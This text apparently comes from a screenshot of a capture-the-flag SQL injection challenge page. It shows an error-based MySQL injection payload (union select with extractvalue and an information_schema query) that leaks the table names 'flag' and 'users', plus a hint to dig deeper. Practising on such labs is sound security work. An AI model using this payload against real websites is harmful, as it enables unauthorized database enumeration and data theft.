 SQL Injection Challenge
Enter user ID
Query
Error: XPATH syntax error: '~flag,users~'
SQL: SELECT id, username, password, email FROM users WHERE id='-1' union select
1,2,extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='ctf'),0x7e)),4#' LIMIT 0,1
Hint: The database might contain more than just what you see here... Explore
deeper!